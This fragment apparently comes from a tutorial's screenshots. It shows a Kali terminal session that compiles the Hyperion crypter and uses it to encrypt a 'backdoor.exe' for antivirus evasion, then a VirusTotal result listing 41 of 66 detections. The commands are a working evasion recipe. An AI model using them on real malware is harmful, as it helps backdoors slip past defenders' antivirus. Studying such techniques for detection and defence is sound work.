 root@kali:~/Desktop/bypassAntivir# cd Hyperion-1.2/
root@kali:~/Desktop/bypassAntivir/Hyperion-1.2# i686-w64-mingw32-g++ Src/Crypter/*.cpp -o hyperion.exe
root@kali:~/Desktop/bypassAntivir/Hyperion-1.2# cp -p /usr/lib/gcc/i686-w64-mingw32/6.3-win32/libgcc_s_sjlj-1.dll .
root@kali:~/Desktop/bypassAntivir/Hyperion-1.2# cp -p /usr/lib/gcc/i686-w64-mingw32/6.3-win32//libstdc++-6.dll .
root@kali:~/Desktop/bypassAntivir/Hyperion-1.2# wine hyperion.exe ../backdoor.exe ../sifrelenmis_zararlı_yazılım.exe
root@kali:~/Desktop/bypassAntivir/Hyperion-1.2#
VirusTotal × +
https://www.virustotal.com/#/file/a93fb9824a61a5934f3e8f523241d9a7845630c8ff6af05337b5c70eab162c66/detection Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Getting Started
Search or scan a URL, IP address, domain, or file hash
EXE
41 / 66
41 engines detected this file
SHA-256 a93fb9824a61a5934f3e8f523241d9a7845630c8ff6af05337b5c70eab162c66
File name sifrelenmis_zararli_yazilim.exe
File size 277 KB
Last analysis 2018-04-14 09:43:22 UTC